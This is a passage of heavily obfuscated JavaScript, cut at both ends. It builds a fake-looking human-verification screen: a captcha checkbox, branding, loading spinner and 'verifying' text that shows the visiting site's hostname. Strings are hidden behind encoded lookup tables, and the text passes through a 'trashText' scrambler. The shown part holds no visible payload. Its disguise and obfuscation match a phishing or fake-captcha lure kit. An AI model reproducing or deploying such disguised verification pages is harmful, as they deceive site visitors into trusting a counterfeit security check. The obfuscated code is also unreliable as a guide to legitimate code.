x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function _0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJtQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return _0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var [_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return _0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var _0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return _0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return 